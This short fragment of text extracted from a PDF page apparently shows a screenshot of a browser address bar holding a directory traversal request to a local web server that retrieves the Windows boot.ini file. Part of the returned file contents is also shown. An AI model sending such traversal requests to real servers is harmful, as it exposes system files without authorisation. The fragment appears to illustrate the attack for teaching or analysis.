 Address http://192.168.1.10:8022/../../../../../../../../../../boot.ini
Google Search New! 195
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\W